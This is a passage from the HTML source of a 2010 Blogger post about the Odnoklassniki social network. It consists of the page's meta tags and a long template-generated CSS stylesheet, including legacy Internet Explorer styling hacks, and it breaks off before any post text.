

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/04/4312_25.html
body_size: 22204
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/04/4312_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/5701078756288125957/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl627.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/04/4312_25.html' property='og:url'/>
<meta content='Одноклассники 4312 э' property='og:title'/>
<meta content='Когда вы учите школьник самостоятельно, у вас нет того, кто заставлял бы вас и подталкивал следовать, а у таких просто не требует самореализ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhdKhfw75Rb5pzAde-wqOewbxs3NkA7t1UUDOPbb8Siho5UNac7XAF5m96E48OtgXlf9_VFX3-AtIkQ692nuNhuKdErUTpy3Bo5lAKvhrUjd0Bow=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники 4312 э</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgDbTlBDmjWRJRGpwofv_3mr4gKiyNfZSYIke7-PqcGcwxi0Dh8QS4f2pJcTNtsZZrq6KXdecjnLGievjpPKG1uuUxabpDfx572oTfIuMO1Elf4KwTKhD6RdDYKK595Tk6W2CrXQ=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txDYI1QW9lYHy3LhiSp6NUHbKgRPEFE2iakA-vKBr2mSGlgzlxbdM2n_yjFFV0d1AZ8Rm-UhniwUbO-P71e5WfYBVhQ1ttp2fXfPbM5MLRG8njG4G-dU7b=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZJHNZkbO4RcWzSO4dLHGzpxlFTDYiIGumZ3yGRfBlv9TNGJO8t6KH999jfuGhyZreVyTSW0oa7_3UstsfrsX-Hz0c6_CCDqOOJkiMJNlJ2MtNe5QAHrJs=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPbSXcfOFc2bOw_8B4eLUvHZF523cX9HG2wuoTxaKSD2ioLs8bAaOH8T_F-xEJg0w-5e2ewPVkJonSIBmMGjWa1ppzc9CBBM8Mb2Y43XWGguqC3iONp_SZ=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIJYcdZ2fZR_jCBAdtKRqwMNHn0OAxM1uhPaL0akZqU2K8Zo7Eh5-zjZWRXoU2UzIAoR1Vg81TKIsITSaKfpBegIEv6-nBxIxgJb5TyXEEnfvjP8S2vQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKE7ETe-Hx4g3juh4YPp9xN88VVvDXB7qAK87LsuHJfY8eFa17b67axWATIbjlflDnxZZXrxrlXplHzpC6K-EwIVnbCKs71ICzjswvw_jZzfOpgNB_judDLwv9DQTefhgvYxM=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viwADQt-VdpaWpbQCGJ3FBmVvgreyfBVpPdP6hY8wl6DyZKEdyvc1R87H2dRdEgTwbKjcaqyoCI995BOZGVVTfYsICtibYGkrVeTYO8-q1nZumEh7_a04=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTVWTwpUublYy12RCog6yDu2--Ez4Z87S95TPO04YT_cpHaaC0YvSN_pRcNspIF5WQMbn2scPBQeUuRtX1r4j49U6q-LerUR1Ws5GEDu5yBCdcjX7UH48=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uv6Sha8Y-Uuzn52YxkB0RzzB4TuDxMbz7Cl_npPPDOZWyulbRlKDN2qaXqSHPSchuqGLoX_96ipCtnRHPwvm8_I3-cya_5oj7VJQeHgeO_G-9TKtqdxR8=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8tUb712KBRa4x_7BK7M42hZty2hpwftmMOTQqeYMRJYWsMpoZNLrFsFI-bOfv9I4RYhyhvYS4xTslnQR2ItkXKxL4BoTJYmxW07Vkokgt9kmyDxiC5Pl_4_lJbQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upa1VpqZU01iLble3HowgRC4pNksP1vIzXcuBN2Njs5pEfCBw3sqyVob6jP-JhjnIPwRfvo8HvGnCuEpN6Q7kPevsl_EFmrw9INym9nRSDLKoSD6yOviw2fQ=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNuB_hv9EftmGfOkAmXcNsHRP2WSyo4OTKO-myQg69bsmsAa-lpCPiiIo5Oc9DllpmkkfikGxgvW6Kia0BXocLYp2G6nYyURXY-9lAD5Mcd2byzfLwSA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2YVhNRr4qT1xSNfmAtRw9Pus9NBRAOnQQ2HFGVPqa0TEjLDEDtykftEw7QUy8hamiUP62zXWPMdP4VEeTJa5HWSQkI80eRWiZtUVfjKUBkkRweP0p1uk=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 